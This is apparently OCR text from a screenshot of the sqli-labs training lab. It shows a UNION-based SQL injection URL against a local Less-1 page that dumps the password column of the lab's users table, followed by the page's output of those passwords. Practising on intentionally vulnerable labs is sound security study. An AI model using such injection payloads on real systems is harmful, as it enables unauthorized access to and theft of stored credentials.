 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(password) from security.users),3--+
方站点 新手上路 常用网址 京东商城 移动设备上的
Welcome Dhakkan
our Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:3